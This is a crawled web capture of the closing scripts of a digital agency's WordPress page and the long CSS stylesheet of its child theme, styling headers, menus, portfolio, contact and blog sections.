var flatsomeVars = {"theme":{"version":"3.4.3"},"ajaxurl":"https://ckdigital.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"65","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ckdigital.com/wp-content/themes/CKDigital/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/themes/CKDigital/assets/js/flatsome.js?ver=51d1c732cb1803d92751" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/themes/CKDigital/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.4.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ckdigital.com/wp-content/themes/ckdigital-child-theme/style.css?ver=3.0
body_size: 10393
content:
/*
Theme Name: CKDigital Child Theme
Description: This is a child theme for CKDigital Theme
Author: CKDigital
Template: CKDigital
Version: 3.0
*/

/*************** General Styling***************/
/* reset default to allow scroll navigation */
html {height: auto !important;}
/* set height when popup is active */
html.calendly-page-scroll-locked {height: 100% !important;}
.col-divided {border-color: rgba(30, 27, 22, 0.1);}
/********** Typography *************/
body {font-size: 18px !important; overflow-x: hidden !important; line-height: 32px;}
h1 {
	font-size: 20px !important; 
	letter-spacing: 2px; 
	font-weight: 400; 
	opacity: 0.8; 
	text-transform: uppercase; 
}
h2 {
    font-size: 30px; 
    font-weight: 600 !important; 
    line-height: 36px; 
    opacity: 0.8; 
    margin-top: 0; 
    margin-bottom: 20px !important;
}
h4 {font-size: 30px; line-height: 1.5;}
small {font-size: 16px; color: #a4b0a4;}
.hero_header {font-family: 'Poppins', sans-serif;}
.button, .button span, .greenLinks, .portfolio-link, .section_headings, .section_mini_headings, .cat-label   {
	font-family: 'Muli', sans-serif;
}
ul,ol {
    margin-left: 1em;
}
ul ul, ul ol, ol ol, ol ul {
    margin: 1.5em 0 1.5em 1em;
}
h3 {margin-bottom: 1em;}
/*********** Colours ***********/
/***Main link colour (green) is selected from the theme settings ******/
.orange {color: #ff6600;}
/****** White text on Green Background ************/
.white_text {color: #fff;}

/******* Large Buttons **********/
a.button.is-large {padding: 14px 5%;}

/***************************** Header Section & Navigation Menu ***********/
/*************** Header Section ***************/
#header-contact a {color: #00aa00; font-size: 20px;}
#header-contact a:hover {color: #ff6600;}
.header-button a.button.is-outline {
    border: 2px solid #c7c7c7;
	color: #000;
    opacity: 0.9;
	font-family: "Muli", sans-serif;
	padding: 4px 20px 2px;
}
.header-button a.button.is-outline:hover {border-color: #05eb05;}
.nav > li.header-button-1 {margin-right: 20px;}
.header-button a span {font-size:13px;}
.header-button a span:hover, .header-button a:hover span {color: #fff !important; opacity: 1;}
li.header-contact-wrapper {display: none;}
.page-id-209 .header-button-1, .page-id-209 .nav-icon, .page-id-2445 .header-button-1, .page-id-2445 .nav-icon  {display: none;}
.page-id-209 li.header-contact-wrapper, .page-id-2445 li.header-contact-wrapper {display: block;}
li.nav-icon {margin-right: 0;}
.menu-title {font-size: 16px; font-weight: 500;}
.icon-menu:before {font-size: 1.2em; font-weight: 600;}
.header.show-on-scroll, .stuck .header-main {height: 90px!important;}
.sticky-shrink .stuck .header-main {transition: height .2s;}

/*************** Overlay Menu ********************/
#desktop-menu {display: flex; height: 100%; overflow-y:hidden;}
#mobile-menu {display: none;}
#main-menu {height: 100%;}
.off-canvas-center .mfp-container, .off-canvas-center .mfp-content, .off-canvas .sidebar-menu {padding: 0;}
.off-canvas-center .mfp-content {max-width: 100%; top:0px !important; height: 100vh;}
.nav-vertical>li.html {padding-top: 0; padding-bottom: 0;}
.off-canvas-center:not(.dark) .mfp-close {
    color: green;
    right: 90px;
    opacity: 1;
    top: 55px !important;
    text-shadow: none;
    mix-blend-mode: normal;
	font-size: 50px;
  }
.off-canvas-center:not(.dark) .mfp-close:before {
    content: "Close";
    display: block;
    width: auto;
    height: auto;
    position: absolute;
    text-transform: uppercase;
    right: 100%;
    font-size: 16px;
}
.main-menu-list h2 a {
    color: #000;
    font-weight: 800;
}
.main-menu-list h2{
    font-size: 36px !important;
    line-height: 1.9em;

}
.main-menu-list .menu-intro {
    font-size: 15px;
    margin-bottom: 16px;
    text-transform: uppercase;
    
}
.overlay-menu-texts h1 {
    margin-bottom: 10px !important;
    font-size: 18px !important;
}
.overlay-menu-texts h2 {
    font-size: 30px !important;
    color: #fff !important;
    margin-bottom: 25px;
    font-weight: 600;
}
.overlay-menu-texts a.button {
    border-radius: 5px;
    padding: 3px 40px;
    font-family: 'Muli', sans-serif;
    font-weight: 500;
}

.overlay-menu-texts small a:hover {
	opacity: 0.7;
}
.menu_buttons {
    display: flex;
    margin-top: 30px;
    margin-bottom: 10px;
}
.menu_buttons .first-button {margin-right: 10px;}
.main-menu-list h2 a:hover {
    color: #ff6600;
    transition: 0.2s color ease-in;
}

/************ Headings ***********/
.hero_header {
    color: #363636; 
    line-height: 1.1em; 
    font-size: 80px; 
    font-weight: 600; 
    letter-spacing: -3px;
}
.minor_pages .hero_header, .projects .hero_header {font-size: 60px;}
.section_mini_headings {
	font-size: 20px; 
	letter-spacing: 2px; 
	font-weight: 400; 
	opacity: 0.8; 
	text-transform: uppercase; 
	margin-bottom:0.7em;
}
.section_headings {
    font-size: 50px; 
    line-height: 1.2; 
    color: #000; 
    letter-spacing: -1px;
	font-weight: 800;
    max-width: 60%;
}
.section_headings.center {margin: 0 auto;}
.col.intro_h1_column, .col.section_mini_headings_column {padding-bottom:0px !important;}

/******************** General Stylings that cut across pages ****************/
/******** video ********/
.video-section .col-inner {position: relative;}
.video-section p {opacity: 1;}
.video-button-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    border: none;
 }
.video-button-wrapper a.button.open-video.icon {
    transform: translateX(-50%) translateY(-50%);
    box-sizing: content-box;
    border: none;
}
.video-button-wrapper a.button.open-video.icon:hover {color: transparent;}
#myVideo {width: 100%; height: auto;}
.video-button-wrapper a.button.open-video.icon:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 60px;
    height: 60px;
    background: #f46700;
    border-radius: 50%;
    animation: pulse-border 1500ms ease-out infinite;
    border: none;
}
.video-button-wrapper a.button.open-video.icon:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;    
    width: 60px;
    height: 60px;
    background: #f46700;;
    border-radius: 50%;
    transition: all 200ms;
    border: none;
}
.icon-play:before {color:#fff;}
.button.open-video i {font-size: 1em !important; z-index: 9999; top: 3px;}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.testimonial_column.col, .testimonial_column .col {padding: 0px !important;}
.testimonial_section {padding-top: 80px !important;}
/****** Rectangular background styling *********/
.introSection .bg-rectangle-small:before {height: 62%;}
.introSection .bg-rectangle-smaller:before {height: 55%;}
.introSection.minor_pages.bg-rectangle:before {
    top: calc(100% - 37em);
    bottom: 0;
    height: auto;
    content: '';
    position: absolute;
    width: 50%;
    display: block;
    left: 0;
    right: auto;
    background-color: #e5f6e6;
    z-index: 1;
}
.projects.bg-rectangle:before {
    height: 50%;
    content: '';
    position: absolute;
    width: 50%;
    display: block;
    left: 0;
    bottom: 10%;
    top: auto;
    background-color: #e5f6e6;
    z-index: unset;
}
.featuredProject .bg-rectangle:before {
	content: '';
    position: absolute;
    top: 45%;
    width: 200%;
    height: 30%;
    display: block;
    left: auto;
    right: 0;
    background-color: #e5f6e6;
}
.main_processes .bg-rectangle:before {
	content: '';
    position: absolute;
    top: -2%;
    width: 120%;
    height: 94%;
    display: block;
    left: auto;
    right: 0;
    background-color: #e5f6e6;
}
.main_processes .second-row-col:before {left: 0px;}
.introSection.contact_pg .bg-rectangle:before {
    top: 15%;
    height: 55%;
}
.introSection.blog-section .bg-rectangle:before {
	top: 39%;
}
/********** Scroll for More Arrow *******/
button.scroll-for-more.h-center {
    -ms-transform: translateX(-75%);
	-moz-transform: translateX(-75%);
    transform: translateX(-75%);
    bottom: 20%;
}
button.scroll-for-more:not(:hover) {
    opacity: 1;
}
button.scroll-for-more i.icon-angle-down {
	color: #ff6600;
 	-webkit-animation: scroll-arrow 1.5s infinite;
	animation: scroll-arrow 1.5s infinite;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	font-size: 50px;
}
@-webkit-keyframes scroll-arrow {
	  0% {
		opacity: 0;
	  }
	  50% {
		opacity: 1;
	  }
	  100% {
		opacity: 0;
	  }
}
@keyframes scroll-arrow {
	  0% {
		opacity: 0;
	  }
	  50% {
		opacity: 1;
	  }
	  100% {
		opacity: 0;
	  }
}
/********** Green-Coloured Links Styling *********/
.greenLinksHolder {margin-top: 20px; display: table;}
.greenLinks {font-weight: 700; font-size:16px;}
.greenLinks:after {
    display: table;
    content: '';
    border-bottom: 2px solid #86cc86;
    width: 100%;
    transform: scaleX(1);
    transition: transform 0.5s ease-in-out;
}
.greenLinks:hover:after, .services_overview .section-content >  .row:first-child .col:hover .greenLinksHolder:first-of-type a:after, .services_overview .section-content > .row:last-child .col .row .col:hover .greenLinksHolder a:after,
.main-strategy-section .row:hover .col .greenLinksHolder a:after {
    transform: scaleX(0);
}
.services_overview .section-content > .row:first-child .col:hover .greenLinksHolder:first-of-type a,
.services_overview .section-content > .row:last-child .col .row .col:hover .greenLinksHolder a
{color:#ff6600;}
.center_GreenLink {margin-top: 0px;}
.center_GreenLink .greenLinks {font-size: 30px;}

/******* Introductory Section Paragraph ********/
.introSection .col.paragraph .col-inner {padding-right: 20%;}
/******* Digital Services Section General Styling ********/
.services_overview .column-one .col-inner, 
.services_overview .column-two .col-inner {
    padding: 43px 5% 0px 0px;
    margin: 0px 0px 60px 0px;
}
.services_overview .column-three .col-inner, 
.services_overview .column-four .col-inner {
    padding: 57px 5% 0px 0px;
    margin: 0px 0px 10px 0px;
}
.icon-box.featured-box.icon-box-left a.plain + .icon-box-text {padding-left: 1em;}
.services_overview.homepage a:hover p, 
.services_overview.homepage a p:hover, .services_overview.homepage a:hover p:hover,
.services_overview.homepage a p {color: #000;}

/******* Case Study - Featured Projects and Testimonial Styling ***************/
.featuredProject h4 {
    font-size: 50px;
    line-height: 1.1em;
    letter-spacing: -2px;
	color: #383838;
}
.featuredProjectResult {
	max-width: 85%;
    margin-top: 8%;
}
.featuredProjectResult .col:first-child {padding-bottom: 0px;}
.featuredProject .button.secondary:hover {
    box-shadow: none;
    background: #00aa00;
    border: 1px solid #00e800;
    color: #fff;
    transition: background 0.1s ease-out;
}
.featuredProject .button.secondary span {
    font-size: 14px;
    color: #00aa00;
    font-family: "Muli", sans-serif;
    padding: 13px 0px;
    font-weight: 600;
}
.featuredProject .button.secondary span:hover, 
.featuredProject .button.secondary:hover span {
    color: #fff;
    transition: background 1s ease-out;
}
.featuredProject .testimonial_rotator_slide_title, .testimonial_rotator.template-longform hr.longform_hr {display:none;}
.featuredProjectResult .result .col-inner > div {display: flex;}
.orangeInlineHeading {
    color: #ff6600;
    font-size: 40px;
    font-weight: 700;
    line-height: 30px;
	margin-right: 15px;
}
.result .orangeInlineHeading + div {
    line-height: 16px;
    text-transform: uppercase;
    font-weight: 700;
    color: #363636;
}
.featuredProjectResult .result, .testimonial_rotator_author_info p strong {
	text-transform: uppercase;
    font-family: 'Muli', sans-serif;
}
.testimonial_rotator_quote {
    opacity: 0.9;
    text-align: center !important;
    color: #000;
    font-size: 22px;
    line-height: 44px;
    font-family: 'Muli', sans-serif;
    margin-bottom: 30px;
}
.testimonial_rotator_author_info p strong {
    color: #000;
    font-size: 18px;
}
.testimonial_rotator.template-longform .testimonial_rotator_img, .testimonial_rotator.template-longform .testimonial_rotator_img img {
    width: 100px;
    height: 100px;
}
.testimonial_rotator.template-longform .testimonial_rotator_author_info p {
    line-height: 1.7em;
}
.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_author_info,
.main_processes .testimonial_rotator.template-longform .testimonial_rotator_author_info  {
    float: left;
    margin-left: 10px;
}
.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_author_info p, 
.main_processes .testimonial_rotator.template-longform .testimonial_rotator_author_info p{
    line-height: 1.5em;
    font-size: 14px;
    text-align: left;
}
.testimonial-featuredProject .testimonial_rotator_wrap, 
.main_processes .testimonial_rotator_wrap {
    padding: 0;
    margin: 0;
    color: #5f5858;
}
.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_img, 
.main_processes .testimonial_rotator.template-longform .testimonial_rotator_img {
    width: 70px;
    height: 70px;
    float: left;
}
.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_img img, 
.main_processes .testimonial_rotator.template-longform .testimonial_rotator_img img {
    width: 100%;
    height: 100%;
}
.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_quote > p, 
.main_processes .testimonial_rotator_quote > p {
    text-align: left !important; 
    font-size: 18px;
    opacity: 0.8 !important;
    line-height: 30px;
}
.testimonial_rotator_wrap {margin: 0;}
.testimonial_rotator.template-default .testimonial_rotator_author_info {
	font-style: normal;}
.testimonial_rotator.template-default .testimonial_rotator_author_info p {
    font-size: 14px;
    line-height: 1.5em;
}
.testimonial_rotator.template-default .has-image .img img, .testimonial_rotator_single.has-image.template-default .img img {
    border-radius: 50%;
}
.testimonial_rotator.template-default .testimonial_rotator_author_info {
    border: none; padding: 0px;
}
/********** Featured Images in Featured Project Section *******/
.columnFeaturedImages {position: relative;}
.featuredproject_mobile_floating.overlay {
    pointer-events: all;
    top: 40%;
    left: 0%;
    background: none;
}
@-webkit-keyframes float {
  0% {
    -webkit-transform: translatey(0px);
            transform: translatey(0px);
  }
  50% {
    -webkit-transform: translatey(-20px);
            transform: translatey(-20px);
  }
  100% {
    -webkit-transform: translatey(0px);
            transform: translatey(0px);
  }
}

@keyframes float {
  0% {
    -ms-transform: translatey(0px);
    -moz-transform: translatey(0px);
    -webkit-transform: translatey(0px);
            transform: translatey(0px);
  }
  50% {
     -ms-transform: translatey(-20px);
      -moz-transform: translatey(-20px);
    -webkit-transform: translatey(-20px);
            transform: translatey(-20px);
  }
  100% {
      -ms-transform: translatey(0px);
      -moz-transform: translatey(0px);
      -webkit-transform: translatey(0px);
            transform: translatey(0px);
  }
}
.featuredproject_mobile_floating .img {
    box-sizing: border-box;
    -ms-transform: translatey(0px);
    -moz-transform: translatey(0px);
    -webkit-transform: translatey(0px);
    transform: translatey(0px);
    -ms-animation: float 3s ease-in-out infinite;
    -moz-animation: float 3s ease-in-out infinite;
    -webkit-animation: float 3s ease-in-out infinite;
    animation: float 3s ease-in-out infinite;
}
.featuredproject_mobile_floating.overlay.col [data-animate] {
    transition-delay: 2s;
    transition-timing-function: ease-in;
}
/**************** Free E-Book Offers Block & Formlift for Infusionsoft forms styling **************/
.booklet-guide .section_mini_headings {font-size: 18px;}
h2.report-heading {
    text-transform: uppercase;
    max-width: 75%;
	font-size: 42px;
}
.booklet-guide .col:first-child .col-inner {margin: -30px 0px 0px 10% !important;}
.booklet-guide .col:last-child .col-inner {padding: 50px 0px 0px 8% !important;}

/*********** Green Background Section ***********/
.section_contact, .section_contact h5, .section_contact .section_headings, 
.section_contact .hero_header, .section_contact a {color: #fff}
.section_contact .hero_header {
    font-size: 30px; 
    letter-spacing: 0px; 
    margin-bottom: 20px;
    font-weight: 400;
    font-family: "Muli", sans-serif;
}
.section_contact .icon-box h5 {
    opacity: 0.8;
    text-shadow: none;
    font-weight: 400;
	font-size: 18px;
    letter-spacing: 2px;
}
.section_contact .icon-box p {
    opacity: 1;
}
.section_contact .section_headings {max-width: 100%; font-size: 44px;}
.section_contact p small {margin-top: 15px;}
.section_contact a.button {border-radius: 5px; font-weight: 500; font-size:14px;}
.section_contact .col-divided {border-right: 1px solid rgba(255, 255, 255, 0.2);}
.section_contact .menu_buttons a.button {
	padding-right: 30px;
	padding-left: 30px;
	border: 2px solid transparent;
}
/******** Instagram Feeds **************/
#meks_instagram-2 {display: flex; flex-flow: column-reverse;}
.meks-instagram-follow-link {
    margin: 20px 0 20px 0;
    text-align: center;
    font-size: 22px;
}

/****************About Us Page********************/
.text-video-about-us {color:#fff !important;}
.bg-rectangle, .row-about-us-video-section {position:relative;}
.video-section {position: relative;}
.video-section video {display: block;}
#about-Video {
    width: 100%;
    height: auto;
}
#about_us_video_bg_overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}
#about_us_video_bg_overlay h1 {color:#fff; opacity: 1;}
#about_us_video_bg_overlay .hero_header {
    color: #fff !important;
    font-size: 70px !important;
	max-width: 70%;
	padding-top: 20px;
 }
#about_us_video_bg_overlay .video-button-wrapper {
	display: flex;
    align-items: center;
	padding-top: 50px;
	position: unset;
	color: #fff;
 }
#about_us_video_bg_overlay .video-button-wrapper div:nth-child(2) {
	margin-left: 10px;
	max-width: 27%;
    line-height: 1.2;
}
#about_us_video_bg_overlay .overlay_text {padding: 70px 0 0 40px;}
#about_us_video_bg_overlay .video-button-wrapper a.button.open-video.icon {transform: none;}
#about_us_video_bg_overlay p{font-weight: 600; opacity: 1; color: #fff;}
.about_page.introSection .bg-rectangle:after {
    content: '';
    position: absolute;
    top: calc(100% - 70vh);
    width: 100%;
    height: 75%;
    display: block;
    left: auto;
    right: calc(100% - 30em);
    background-color: rgba(229, 246, 230, 0.32);
}
.about_pg_services_heading .section_headings {max-width: 70%;}
/********* Digital Marketing Page *********/
 .smaller-headlines-group-of-six h2 {
	font-size: 22px;
    letter-spacing: -1px;
    line-height: 26px;
}
.smaller_headlines_group_of_six_row .col .col-inner {margin-top: 43px;}
.smaller_headlines_group_of_six_row.row-divided {border-top: 1px solid #ececec;}
.smaller_headlines_group_of_six_row.row-divided .col-divided {border-width: 0px;}
/******** Web Design Page ***************/
.main_processes .testimonial_rotator_slide_title {margin-bottom: 0px !important;}
.main_processes .testimonial_rotator_wrap {padding: 0px;}
/******** Branding Page**********/
.featuredProject .no_testimonial_bg:before {
    top: 32%;
    width: 200%;
    height: 50%;
    right: 10%;
}
/******** Training Page *****************/
.main_processes p, .main_processes a:hover p, .main_processes h2 {color:#000}
.academy_contact .white_text {max-width: 87%; color: #fff;}
.academy_contact p small a {color: #fff; opacity: 1;}
.academy_contact p small a:hover {color: #fff; opacity: 0.7;}
.main_processes .services .col-inner {padding: 0px !important;}
/******** Our Work Page *******************/
h1.industries-we-served {font-size: 16px !important;}
.featured-work {font-family:'Muli', sans-serif;}
.featured-work h5 {font-size: 26px; letter-spacing: -1px; line-height: 40px; margin-bottom: 30px;}
.featured-work p, .featured-work a {opacity: 1; color: #fff;}
.featured-work-title + h3 + p, .portfolio-link {float: left;}
.featured-work a {font-size: 20px;}
.featured-work a:after {
	display: block;
    content: '';
    border-bottom: 1px solid #fff;
    width: 100%;
    transform: scaleX(1);
    transition: transform 0.5s ease-in-out;
}
.featured-project-underlay a.featured-project-overlay {
    opacity:0;
	position: absolute;
	bottom: 15%;
	-webkit-transform: translateY(6.666em);
    -ms-transform: translateY(6.666em);
    transform: translateY(6.666em);
    -webkit-transition: .5s transform ease-in-out;
    -o-transition: .5s transform ease-in-out;
    transition: .5s transform ease-in-out;
	padding: 40px 20px;
}
.featured-project-underlay:hover a.featured-project-overlay {
	opacity: 1;
	-webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.featured-project-overlay h3, .featured-project-overlay p, .featured-project-overlay a {color: #fff; opacity: 1;}
.featured-project-overlay h3 {
	font-size: 30px;
    letter-spacing: 0px;
    line-height: 40px;
    margin-bottom: 30px;
}
.featured-project-underlay:hover .has-hover:not(:hover) .image-overlay-add .overlay {opacity:1;}
.featured-project-underlay:hover .has-hover:hover .image-zoom img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.featured-work a:hover:after {transform: scaleX(0);}
.featured-work p.featured-work-title {text-transform: uppercase; margin-bottom: 74px;}
.featured-project-underlay .col-inner {position: relative;}
.featured-project-underlay .portfolio-link:after {
    display: block;
    content: '';
    border-bottom: 2px solid #fff;
    width: 100%;
    transform: scaleX(1);
    transition: transform 1s ease-in-out;
}
.featured-project-underlay:hover .portfolio-link:after {
    transform: scaleX(0);
}
.recentWorkImage .img-inner .overlay {
    background: rgba(0,0,0,0.8) !important;
}
.recentWorkImage.featured-project-underlay {
    padding-bottom: 0px !important;
}
.single_project_showcase_thumbnails > div > div.col-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
/*************** Individual Project Pages ***********************/
.individual_project .hero_header {
	font-size: 60px;
    margin-bottom: 10px;
    letter-spacing: -1.5px;
	color: #363636;
}
.individual_project {
	opacity: 0.9;
}
p.case-study-title {
	color: #363636;
	font-size: 26px;
	letter-spacing: -1.5px;
	text-align: center; 
	font-family: "Muli", sans-serif;
	font-weight: 800;
}
.project-description {
	width:70%;
}
.individual_mobile_bg_gradient {
    background: linear-gradient(180deg, #fafafa 65%, #ffffff 35%);
}
.individual_tab_bg_gradient {
    background: linear-gradient(180deg, #fafafa 85%, #ffffff 15%);
}
.individual_mobile_bg_gradient .col-two .col-inner {margin-top: 0px;}
.individual_mobile_bg_gradient .col-two .img, .floating_mobile .img, .slanted_floating_mobile_overlay .img {
	box-sizing: border-box;
	-ms-transform: translatey(0px);
	-moz-transform: translatey(0px);
	-webkit-transform: translatey(0px);
	transform: translatey(0px);
	-ms-animation: float 3s ease-in-out infinite;
	-moz-animation: float 3s ease-in-out infinite;
	-webkit-animation: float 3s ease-in-out infinite;
	animation: float 3s ease-in-out infinite;
}
.overlay.floating_mobile {
	top: 50%;
    height: 100%;
    left: 0%;
    right: 0;
    background: transparent;
    transform: rotate(0deg)
}
.slanted_floating_mobile_holder {position: relative;}
.overlay.slanted_floating_mobile_overlay {
    top: 55%;
    height: 100%;
    left: 40%;
    right: 0;
    background: transparent;
    transform: rotate(40deg);
}
.slanted_floating_mobile_overlay.col [data-animate] {
	transition-delay: 2s;
	
}
.info_pages_images_with_shadow .img {
	box-shadow: rgba(0, 0, 0, 7%) 0px 0px 50px 0px;
}
.full h3 {font-size: 30px;}
/************** Careers Page ****************/
.application-form {display:flex;}
.application-form div.col, form .application-form + div.col,  form .application-form + div.col + div.col {padding-bottom:0px !important; padding-left: 0px !important;}
/*************** Contact Page ******************/
.contact-page .contact-details, .contact-details div.uppercase {font-family: 'Muli', sans-serif;}
.contact-details p {margin-bottom: 50px; display: inline-block;}
.contact-details div.uppercase {
	margin-bottom: 10px; 
	letter-spacing: 3px;
    opacity: 0.7;
}
.contact-details a.button {
    padding: 5px 40px;
    border-radius: 5px;
    font-weight: 500;
    font-size: 16px;
}
.get_directions {display: inline-block;}
.meks-instagram-follow-link a {
    font-weight: 700;
    font-family: 'Muli', sans-serif;
}
/**************** Get Started Page **********************************/
.red-background-text p {opacity: 1}
.red-background-text p small span {display: block; line-height: 19.5px; font-size: 14px;}
.get-started-steps .icon-box-img img {padding-top: 0;}
.get-started-steps p {font-size:18px; line-height: 32px;}
.get-started-steps h6 {
    font-size: 22px;
    margin-bottom: 30px;
    letter-spacing: -1px;
}
.get-started-steps .large-12 .button {width: 100%; margin-top: 20px;}
.red_bg {
	background: #ff0000;
    display: inline-block;
    padding: 10px 25px;
    border-radius: 50px;
}
.red_bg small {color: #fff;}
.get-started-steps .icon-box-left .icon-box-img+.icon-box-text {padding-left: 1em;}
.checkbox-list .wpcf7-list-item-label {
    font-size: 15px;
}
/**************** Career Page *****************/
.career-section input[type='submit'] {
    font-size: 14px;
    font-family: "Muli", sans-serif;
	font-weight: 600;
    padding: 10px 20px;
    border-radius: 5px;
}
/**************** Blog ********************/
.post-sidebar #secondary span.widget-title, .learn-more-text, .post-sidebar .widget_categories .cat-item a, .growth-tips div > p:first-of-type, aside#search-2 input[type='search'], #commentform .form-submit #submit {
	font-family: 'Muli', sans-serif;
}
.blog-section .intro_h1_column + .col h2 {font-size: 40px !important;}
.blog_category_list {display: flex;}
.blog_category_list div {float: left;}
.blog-section a.greenLinks {display: table-cell;}
.blog-section-right-half a.greenLinks {font-size: 22px; line-height: 1.8;}
.blog-section .bg-rectangle:before {
    content: '';
    position: absolute;
    top: 34%;
    width: 200%;
    height: 64%;
    display: block;
    left: auto;
    right: 0%;
    background-color: #e5f6e6;
    z-index: -1;
}
.blog-wrapper .box-image {margin: 0;}
.badge.post-date, .content-below-image, .from_the_blog_comments, .from_the_blog_excerpt {display:none;}
h3.post-title {
    font-size: 20px;
    opacity: 0.8;    
    margin-bottom: 10px;
    max-width: 90%;
}
h3.post-title:hover {color: #ff6600;}
#newsletter-signup-link.lightbox-content {
    background-color: #e5f6e6;
    max-width: 600px;
    padding: 20px;
    text-align: center;
}
#newsletter-signup-link #mc-embedded-subscribe {
    width: 100%;
}
#mc_embed_signup.offers-form .mc-field-group {
    margin-bottom: 5px;
}
.blog-wrapper .box-blog-post {
    margin-top:0;
    margin-bottom: 0px;
    display: flex; 
    flex-direction: column-reverse;
}
.blog-wrapper.blog-single .article-inner h1.entry-title {
    font-size: 36px !important;
    color: #000 !important;
    margin-bottom: 15px !important;
}
.blog-single .entry-content.single-page h1 {
    margin-bottom: 15px !important;
    margin-top: 40px;
}
.entry-header-text-top {
    padding-bottom:0;
}
.blog-wrapper.blog-single .entry-author {
    padding: 0;
}
.entry-image {
    margin-top: 25px;
}
#newsletter-signup-link > div {
    font-weight: 700;
    text-transform: capitalize;
}
/********* Specifically Single Post ************/
.single-post .post {padding-right: 8%;}
.article-inner h2.entry-category {
    letter-spacing: 3px;
    margin-bottom: 20px;
    font-size: 20px !important;
    letter-spacing: 2px;
    font-weight: 400;
    opacity: 0.8;
    text-transform: uppercase;
    font-family: "Muli", sans-serif;
}
.article-inner h2.entry-category a {color: #000; font-weight: 400;}
.blog-wrapper.blog-single .article-inner h1.entry-title {
    font-size: 45px !important;
    color: #383838 !important;
    line-height: 1.4;
    text-transform: capitalize;
    font-weight: 600;
}
.blog-wrapper.blog-single .entry-author {
    padding: 14px 0;
}
.entry-author .mr.circle {margin-right: 15px;}
.blog-author-image img {width: 60px; height: 60px;}
.entry-image {margin-top: 55px;}
/*.entry-header {position: relative; z-index: 1;}*//*.entry-author:after {*}*/
.entry-image {
    padding-bottom: 3.5em;
}
.blog-single p img  {
    margin: 50px 0;
}
.blog-single .entry-content.single-page h2 {
    font-size: 33px !important;
    margin-bottom: 15px !important;
}
blockquote {font-size: 1em;}
.blog-single .social-icons .button.icon:hover {
    color: #dbdcdf !important;
}
.blog-single .social-icons .button.icon i {top: 0.5px;}
.blog-wrapper.blog-single {padding-top: 60px;}
.related-posts-section {padding-top: 50px; padding-bottom: 50px;}
.learn-more-text {
    font-size: 42px;
    font-weight: 700;
}
p.cat-label {
    opacity: 0.8;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 3;
}
p.cat-label a {color: #000;}
p.cat-label a:hover {color: #ff6600;}
#related_posts {position: relative; padding-top: 40px; z-index: 1;}
#related_posts:after {
position: absolute;
    width: 30%;
    height: 120%;
    content: '';
    top: -2px;
    display: block;
    background: #e5f5e5;
    left: -5%;
	z-index: -1;
}
/************* Post Sidebar **************/
.widget-booklet, .growth-tips {background: #e5f5e5;}
.widget-booklet div:first-child {padding: 40px; text-align: center;}
.widget-booklet div img {margin-top: -60px;}
.widget-booklet div:nth-child(2) {text-align:center; padding-bottom: 35px;}
.widget-booklet div:nth-child(2) a.button {
    padding: 30px 15px; 
    margin-right: 0px;
    height: 0px;
    line-height: 0px;
}
/*#widget-booklet-link {margin:0; border: 1px solid #73F355; box-shadow: #beccbe 0px 3px 3px 0px;}*/
.post-sidebar #secondary span.widget-title {
    font-weight: 400;
    letter-spacing: 3px;
    font-size: 1.3em;
    opacity: 0.8;
}
.post-sidebar .widget_categories .cat-item a {
    font-size: 20px;
    font-weight: 700;
    line-height: 40px;
}
.post-sidebar .widget_categories .cat-item a:after {
    display: table;
    content: '';
    border-bottom: 2px solid #86cc86;
    width: 100%;
    transform: scaleX(1);
    transition: transform 0.5s ease-in-out;
}
.growth-tips > div {padding: 40px 40px 20px;}
.growth-tips div > p:first-of-type {
    font-size: 19px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: -1px;
